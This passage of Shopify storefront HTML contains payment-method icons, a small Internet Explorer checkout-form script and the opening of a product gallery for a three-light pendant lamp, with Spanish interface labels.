                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-20986388938837"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-20986388938837"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986388938837">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986388971605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986388971605"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1426 1426w, 